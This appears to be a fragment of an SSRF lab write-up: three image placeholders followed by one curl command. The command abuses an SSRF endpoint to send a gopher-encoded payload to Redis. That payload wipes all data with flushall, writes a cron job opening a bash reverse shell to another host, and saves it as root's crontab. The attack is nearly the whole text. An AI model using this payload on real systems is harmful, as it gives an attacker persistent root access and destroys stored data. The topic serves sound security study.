 >curl -v 'http://192.168.0.112/ssrf.php?url=gopher://192.168.0.120:6379/_*1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.0.108%2f12345%200%3E%261%250a%250a%250a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%250d%250aquit%250d%250a'